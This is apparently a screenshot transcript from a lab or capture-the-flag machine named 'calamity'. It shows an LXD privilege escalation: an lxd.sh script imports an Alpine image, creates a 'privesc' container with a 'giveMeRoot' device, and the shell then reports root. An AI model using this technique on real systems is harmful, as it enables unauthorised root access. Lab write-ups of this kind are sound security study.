 xalvas@calamity:/dev/shm$ ./lxd.sh -f alpine-v3.15-i686-20220518_0133.tar.gz
[*] Listing images...
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
| alpine | b15106d1cd5e | no     | alpine v3.15 (20220518_01:33) | i686 | 3.11MB | May 18, 2022 at 1:46am (UTC) |
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #